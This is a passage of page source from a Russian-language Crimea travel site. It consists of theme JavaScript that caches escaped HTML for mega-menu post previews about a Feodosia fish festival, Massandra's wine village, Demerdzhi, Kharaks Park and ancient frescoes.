\u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 355;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" 